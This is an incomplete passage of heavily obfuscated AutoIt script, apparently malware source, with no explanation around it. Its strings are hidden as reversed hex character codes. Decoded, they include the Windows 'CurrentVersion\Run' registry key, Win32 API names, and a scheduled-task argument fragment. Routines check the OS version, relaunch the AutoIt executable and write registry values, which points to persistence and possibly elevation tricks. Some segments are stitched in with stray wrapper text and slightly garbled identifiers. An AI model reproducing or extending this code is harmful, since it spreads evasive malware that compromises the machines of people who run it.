EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("02x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) , EXECUTE (STRINGREVERSE ("07x0" ) ) ,
EXECUTE (STRINGREVERSE ("66x0" ) ) , EXECUTE (STRINGREVERSE ("96x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("B5x0" ) ) ]
LOCAL $WBFSHSMFNL
FOR $AYMJJN_ACDANFQB = 0 TO 11
$WBFSHSMFNL &= CHRW ($ALWZNPNQMOKVHAALSZLP [$AYMJJN_ACDANFQB ] )
NEXT
RETURN $WBFSHSMFNL
ENDFUNC
FUNC O_HOXGABXLMWDFLPUZMQ ()
LOCAL $OCGMMNRFUWLTORRTDEAV [11] = [EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("37x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("84x0" ) ) , EXECUTE (STRINGREVERSE ("16x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("46x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ]
LOCAL $MTVBJPVHB_
FOR $KMLBYVYGEKGEDHK = 0 TO 10
$MTVBJPVHB_ &= CHRW ($OCGMMNRFUWLTORRTDEAV [$KMLBYVYGEKGEDHK ] )
NEXT
RETURN $MTVBJPVHB_
ENDFUNC
FUNC JBYYOXCNBVJLNQ ()
IF $EDPBPBXVKCQMTWEDXTJTVLAZCDECLCMPCYRZNPQRUAOYPV (@OSVERSION ,
EQHGEHDKHLRCRTDIXBBE () ) OR
$EDPBPBXVKCQMTWEDXTJTVLAZCDECLCMPCYRZNPQRUAOYPV (@OSVERSION ,
JSSCSXZRWFZDGOTZKKFA () ) THEN
IF NOT $V_TOJPOTNIRPBTXMVPSLYTTEQEAVKRUMVRHVLXHLJMXAQ () THEN
$EQQUTLGADYPHTRHSZIHNR_DXHAVODVPHLJCQNGOTUDIQHJDFVMUFZL
(BXCWWGGTVFWYOSEOSVVN () , "" , GVFFXILMGQSPQRGAMUOY () , @AUTOITEXE )
$XEEYNFJFOLPVCARRJVDJVTNOMBZRNSQUTNEOF (KEUPUCYAPY_ILOXVSXBB () )
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General	<pre> EXIT ENDIF ELSEIF \$EDPBPBXVKCQMTWEDXTJTVLAZCDECLCMPCYRZNPQRUAOYPV (@OSVERSION , B_YKAEVRNL_EGNOFGUHH ()) THEN IF NOT \$V_TOJPOTNIRPBTXMVPSLYTTEQEAVKRUMVRHVLXHLJMXAQ () THEN \$KGFMBJMSCLPZEEDOLNFUMTHDOKBOZLTMWJJXBKLSWPQXIWFBQQUJ (TRSIDVVNDABFVQJCHIUG () , EBXVHOURLXFMQNJZOQBBL () , KTYCFPA_SBLYZATYVAHP () , EBXVHOURLXFMQNJZOQBBL () , 0) \$EQQUTLGADYPHTRHSZIHNR_DXHAVODVPHLJCQNGOTUDIQHJDFVMUFZL (PMLSBBYRHONQWBKOOHZY () , WHEUFDNYSTQUADRAKGPS () , GVFFXILMGQSPQRGAMUOY () , NULL) \$EQQUTLGADYPHTRHSZIHNR_DXHAVODVPHLJCQNGOTUDIQHJDFVMUFZL (PMLSBBYRHONQWBKOOHZY () , "" , GVFFXILMGQSPQRGAMUOY () , @AUTOITEXE) \$XEEYNFJFOLPVCARRJVDJVTNOMBZRNHSQUTNEOF (ZIYYCNNOYTWVTHFFJPYF ()) EXIT ENDIF ENDIF ENDFUNC FUNC FYMIJDHUUDNDRZEMIQU () LOCAL \$QBRPXAETJVLJUVKHBCWJ [3] = [EXECUTE (STRINGREVERSE ("96x0")) , EXECUTE (STRINGREVERSE ("E6x0")) , EXECUTE (STRINGREVERSE ("47x0"))] LOCAL \$DHYLJZOLZS FOR \$YPLHLTOZZUGGDJY = 0 TO 2 \$DHYLJZOLZS &= CHRW (\$QBRPXAETJVLJUVKHBCWJ [\$YPLHLTOZZUGGDJY]) NEXT RETURN \$DHYLJZOLZS ENDFUNC FUNC GOZZQWHIAOSUONHGSHLH () LOCAL \$QXPQAP_AEOHMMQCMFPHW [6] = [EXECUTE (STRINGREVERSE ("86x0")) , EXECUTE (STRINGREVERSE ("16x0")) , EXECUTE (STRINGREVERSE ("E6x0")) , EXECUTE (STRINGREVERSE ("46x0")) , EXECUTE (STRINGREVERSE ("C6x0")) , EXECUTE (STRINGREVERSE ("56x0"))] LOCAL \$JZJYBWGDMDG FOR \$FEGSEXGTOJJHAIK = 0 TO 5 \$JZJYBWGDMDG &= CHRW (\$QXPQAP_AEOHMMQCMFPHW [\$FEGSEXGTOJJHAIK]) NEXT RETURN \$JZJYBWGDMDG ENDFUNC FUNC NCJKKXAJBORTELXYIEQO () LOCAL \$LUYEVZESFDXQCKRRHLYH [4] = [EXECUTE (STRINGREVERSE ("77x0")) , EXECUTE (STRINGREVERSE ("37x0")) , EXECUTE (STRINGREVERSE ("47x0")) , EXECUTE (STRINGREVERSE ("27x0"))] LOCAL \$TEFPLTJEYR FOR \$NAGEPCNTSWYGNEY = 0 TO 3 \$TEFPLTJEYR &= CHRW (\$LUYEVZESFDXQCKRRHLYH [\$NAGEPCNTSWYGNEY]) NEXT RETURN \$TEFPLTJEYR ENDFUNC FUNC QIJBTDIDMOMRLZRBW_TWU () LOCAL \$FXAYFLWGZHSFTVBPRPPZ [62] = [EXECUTE (STRINGREVERSE ("13x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("93x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("44x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("93x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("44x0")) , EXECUTE (STRINGREVERSE ("24x0")) , EXECUTE (STRINGREVERSE ("34x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("93x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("44x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("33x0")) , EXECUTE (STRINGREVERSE ("93x0")) , EXECUTE (STRINGREVERSE ("24x0")) , EXECUTE (STRINGREVERSE ("54x0")) , EXECUTE (STRINGREVERSE ("14x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("13x0")) , EXECUTE (STRINGREVERSE ("13x0")) , EXECUTE (STRINGREVERSE ("33x0")) , EXECUTE (STRINGREVERSE ("93x0")) , EXECUTE (STRINGREVERSE ("24x0")) , EXECUTE (STRINGREVERSE ("54x0")) , EXECUTE (STRINGREVERSE ("14x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("93x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("63x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("63x0")) , EXECUTE (STRINGREVERSE ("13x0")) , EXECUTE (STRINGREVERSE ("63x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("13x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("53x0"))] LOCAL \$SHLWHMWNGU FOR \$BDGUDFSXJJRMPDP = 0 TO 61 \$SHLWHMWNGU &= CHRW (\$FXAYFLWGZHSFTVBPRPPZ [\$BDGUDFSXJJRMPDP]) NEXT RETURN \$SHLWHMWNGU ENDFUNC FUNC XNENVQJEJIXHEVUEFXIT () LOCAL \$CQPY_HCIBGCCFSVRDZ [21] = [EXECUTE (STRINGREVERSE ("02x0")) , EXECUTE (STRINGREVERSE ("F2x0")) , EXECUTE (STRINGREVERSE ("37x0")) , </pre>
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EXECUTE (STRINGREVERSE ("36x0" ) ) , EXECUTE (STRINGREVERSE ("02x0" ) ) ,
EXECUTE (STRINGREVERSE ("02x0" ) ) , EXECUTE (STRINGREVERSE ("D6x0" ) ) ,
EXECUTE (STRINGREVERSE ("96x0" ) ) , EXECUTE (STRINGREVERSE ("E6x0" ) ) ,
EXECUTE (STRINGREVERSE ("57x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("02x0" ) ) ,
EXECUTE (STRINGREVERSE ("F2x0" ) ) , EXECUTE (STRINGREVERSE ("D6x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("02x0" ) ) ,
EXECUTE (STRINGREVERSE ("13x0" ) ) , EXECUTE (STRINGREVERSE ("02x0" ) ) ,
EXECUTE (STRINGREVERSE ("F2x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ]
LOCAL $HYGONNBDCG
FOR $BLYDMNXPIBXIRJO = 0 TO 20
$HYGONNBDCG &= CHRW ($CQPY_HCIBGCCFSVRDZTOZ [$BLYDMNXPIBXIRJO ])
NEXT
RETURN $HYGONNBDCG
ENDFUNC
FUNC B_YKAEVRNL_EGNOFGUHH ()
LOCAL $ZFSARPBMPGXKEYFQQ_EKR [2 ] = [EXECUTE (STRINGREVERSE ("13x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) ]
LOCAL $WHYTMCBHO
FOR $RYFENIACWMBXPOM = 0 TO 1
$WHYTMCBHO &= CHRW ($ZFSARPBMPGXKEYFQQ_EKR [$RYFENIACWMBXPOM ])
NEXT
RETURN $WHYTMCBHO
ENDFUNC
FUNC AQINRPXUZXJYRNIYZRAR ()
LOCAL $YWNKZAKZVGVMVSLJIACE [21 ] = [EXECUTE (STRINGREVERSE ("26x0" ) ) ,
EXECUTE (STRINGREVERSE ("97x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("B3x0" ) ) ,
EXECUTE (STRINGREVERSE ("26x0" ) ) , EXECUTE (STRINGREVERSE ("97x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("B3x0" ) ) , EXECUTE (STRINGREVERSE ("77x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("46x0" ) ) , EXECUTE (STRINGREVERSE ("B3x0" ) ) ,
EXECUTE (STRINGREVERSE ("07x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("B5x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("D5x0" ) ) ]
LOCAL $EDYNQFYYSB
FOR $LUEKWVCLLXOSDBP = 0 TO 20
$EDYNQFYYSB &= CHRW ($YWNKZAKZVGVMVSLJIACE [$LUEKWVCLLXOSDBP ])
NEXT
RETURN $EDYNQFYYSB
ENDFUNC
FUNC XVHTDHK_RKFQAIEYKYXE ()
LOCAL $DJXTZFO_MNKMPLUZYOM [50 ] = [EXECUTE (STRINGREVERSE ("84x0" ) ) ,
EXECUTE (STRINGREVERSE ("B4x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("55x0" ) ) , EXECUTE (STRINGREVERSE ("C5x0" ) ) ,
EXECUTE (STRINGREVERSE ("35x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("66x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("77x0" ) ) , EXECUTE (STRINGREVERSE ("16x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("C5x0" ) ) , EXECUTE (STRINGREVERSE ("D4x0" ) ) ,
EXECUTE (STRINGREVERSE ("96x0" ) ) , EXECUTE (STRINGREVERSE ("36x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("37x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("66x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("C5x0" ) ) , EXECUTE (STRINGREVERSE ("75x0" ) ) ,
EXECUTE (STRINGREVERSE ("96x0" ) ) , EXECUTE (STRINGREVERSE ("E6x0" ) ) ,
EXECUTE (STRINGREVERSE ("46x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("77x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("C5x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("57x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ,
EXECUTE (STRINGREVERSE ("65x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("96x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("C5x0" ) ) ,
EXECUTE (STRINGREVERSE ("25x0" ) ) , EXECUTE (STRINGREVERSE ("57x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) ]
LOCAL $NYOUYTKOE_
FOR $JHXHZVSWAHQYAJO = 0 TO 49
$NYOUYTKOE_ &= CHRW ($DJXTZFO_MNKMPLUZYOM [$JHXHZVSWAHQYAJO ])
NEXT
RETURN $NYOUYTKOE_
ENDFUNC
FUNC YQTEWOIIXADURAFMAASW ()
LOCAL $DRNOBCAFYAAATOISTXV [3 ] = [EXECUTE (STRINGREVERSE ("07x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ]
LOCAL $GDFBULHCZ_
FOR $WHJYYOALYBCWJCP = 0 TO 2
$GDFBULHCZ_ &= CHRW ($DRNOBCAFYAAATOISTXV [$WHJYYOALYBCWJCP ])
NEXT
RETURN $GDFBULHCZ_
ENDFUNC
FUNC IDDJOTKLHGNYILGBNNZY ()
LOCAL $MPATQZOUJJPITXNOCCF [3 ] = [EXECUTE (STRINGREVERSE ("96x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ]
LOCAL $KOCQYUWRY
FOR $QXQEFHGOAIHVHSM = 0 TO 2
$KOCQYUWRY &= CHRW ($MPATQZOUJJPITXNOCCF [$QXQEFHGOAIHVHSM ])
NEXT
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General	RETURN \$KOCQYUWRY ENDFUNC FUNC TVUWAKCJQNDYENXUEZNV () LOCAL \$LNWIHOAWGVNCPSPYRUUSB [62] = [EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("34x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("54x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("54x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("33x0")) , EXECUTE (STRINGREVERSE ("33x0")) , EXECUTE (STRINGREVERSE ("34x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("93x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("44x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("63x0")) , EXECUTE (STRINGREVERSE ("63x0")) , EXECUTE (STRINGREVERSE ("33x0")) , EXECUTE (STRINGREVERSE ("24x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("63x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("63x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("33x0")) , EXECUTE (STRINGREVERSE ("63x0")) , EXECUTE (STRINGREVERSE ("34x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("24x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("44x0")) , EXECUTE (STRINGREVERSE ("44x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("33x0")) , EXECUTE (STRINGREVERSE ("34x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("33x0")) , EXECUTE (STRINGREVERSE ("34x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("33x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("54x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("24x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("14x0")) , EXECUTE (STRINGREVERSE ("93x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0"))] LOCAL \$GZMOMJFDVA FOR \$TE_RRCXISGHVXBC = 0 TO 61 \$GZMOMJFDVA &= CHRW (\$LNWIHOAWGVNCPSPYRUUSB [\$TE_RRCXISGHVXBC]) NEXT RETURN \$GZMOMJFDVA ENDFUNC FUNC GHYLVQNLEBLRXMDIGNVE () LOCAL \$ _MEFSOGHULZAUPLYPIHTT [12] = [EXECUTE (STRINGREVERSE ("34x0")) , EXECUTE (STRINGREVERSE ("27x0")) , EXECUTE (STRINGREVERSE ("56x0")) , EXECUTE (STRINGREVERSE ("16x0")) , EXECUTE (STRINGREVERSE ("47x0")) , EXECUTE (STRINGREVERSE ("56x0")) , EXECUTE (STRINGREVERSE ("D4x0")) , EXECUTE (STRINGREVERSE ("57x0")) , EXECUTE (STRINGREVERSE ("47x0")) , EXECUTE (STRINGREVERSE ("56x0")) , EXECUTE (STRINGREVERSE ("87x0")) , EXECUTE (STRINGREVERSE ("75x0"))] LOCAL \$UDSTHJFRTC FOR \$XWWGZTBXUTPIUHG = 0 TO 11 \$UDSTHJFRTC &= CHRW (\$ _MEFSOGHULZAUPLYPIHTT [\$XWWGZTBXUTPIUHG]) NEXT RETURN \$UDSTHJFRTC ENDFUNC FUNC EEGBKFB_GDLKLUVWFEAF () LOCAL \$EVQHRTTCSF_MLKNRXCIY [62] = [EXECUTE (STRINGREVERSE ("24x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("54x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("23x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("54x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("24x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("34x0")) , EXECUTE (STRINGREVERSE ("24x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("23x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("93x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("13x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("34x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("93x0")) , EXECUTE (STRINGREVERSE ("13x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("33x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("63x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("33x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("54x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("54x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("34x0")) , EXECUTE (STRINGREVERSE ("44x0")) , EXECUTE (STRINGREVERSE ("23x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("24x0"))] LOCAL \$JOZKRLZHAD FOR \$NXVLLCGKIXKUZNX = 0 TO 61
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General	<pre> \$JOZKRLZHAD &= CHRW (\$EVQHRTTCSF_MLKNRXCiy \$NXVLLCGKIXKUZNx)) NEXT RETURN \$JOZKRLZHAD ENDFUNC FUNC WEUXTPNNYTLKZYVCKIQP () LOCAL \$QIDCILDTPTCVYYCIEXPi [3] = [EXECUTE (STRINGREVERSE ("07x0")) , EXECUTE (STRINGREVERSE ("47x0")) , EXECUTE (STRINGREVERSE ("27x0"))] LOCAL \$NBSOHMTYFR FOR \$HHYQCOZWEQOLIiy = 0 TO 2 \$NBSOHMTYFR &= CHRW (\$QIDCILDTPTCVYYCIEXPi [\$HHYQCOZWEQOLIiy]) NEXT RETURN \$NBSOHMTYFR ENDFUNC FUNC EBXVHOURLXFMQNJZOQBBL () LOCAL \$OYWCKGTDJJCJXPGUYQBJ [7] = [EXECUTE (STRINGREVERSE ("26x0")) , EXECUTE (STRINGREVERSE ("F6x0")) , EXECUTE (STRINGREVERSE ("F6x0")) , EXECUTE (STRINGREVERSE ("C6x0")) , EXECUTE (STRINGREVERSE ("56x0")) , EXECUTE (STRINGREVERSE ("16x0")) , EXECUTE (STRINGREVERSE ("E6x0"))] LOCAL \$GFULBVRHVV FOR \$JCAXBRIYCBNPKRV = 0 TO 6 \$GFULBVRHVV &= CHRW (\$OYWCKGTDJJCJXPGUYQBJ [\$JCAXBRIYCBNPKRV]) NEXT RETURN \$GFULBVRHVV ENDFUNC FUNC BDWMWZGMDOPXKQDRYKPR () LOCAL \$LNQMYETNPUEMTTSVZVDH [1] = [EXECUTE (STRINGREVERSE ("D5x0"))] LOCAL \$ONJORFTXJK FOR \$WHIWIRZDF__ZEAJ = 0 TO 0 \$ONJORFTXJK &= CHRW (\$LNQMYETNPUEMTTSVZVDH [\$WHIWIRZDF__ZEAJ]) NEXT RETURN \$ONJORFTXJK ENDFUNC FUNC CWRBUHMTMZWOTOCUK_OQ () LOCAL \$KWMXSCYHHMNLCTQTO_Q_ [62] = [EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("24x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("44x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("33x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("14x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("33x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("23x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("93x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("44x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("33x0")) , EXECUTE (STRINGREVERSE ("24x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("14x0")) , EXECUTE (STRINGREVERSE ("43x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("23x0")) , EXECUTE (STRINGREVERSE ("93x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("33x0")) , EXECUTE (STRINGREVERSE ("33x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("63x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("33x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("53x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("64x0"))] LOCAL \$HKUIRJELZL FOR \$DOAPSCXKRLSWASO = 0 TO 61 \$HKUIRJELZL &= CHRW (\$KWMXSCYHHMNLCTQTO_Q_ [\$DOAPSCXKRLSWASO]) NEXT RETURN \$HKUIRJELZL ENDFUNC FUNC JUKSB_BDZECSBOWEIAOI () LOCAL \$VZKONCTXMVDLP_QOOBEG [62] = [EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("44x0")) , EXECUTE (STRINGREVERSE ("73x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("23x0")) , EXECUTE (STRINGREVERSE ("83x0")) , EXECUTE (STRINGREVERSE ("03x0")) , EXECUTE (STRINGREVERSE ("64x0")) , EXECUTE (STRINGREVERSE ("24x0")) , 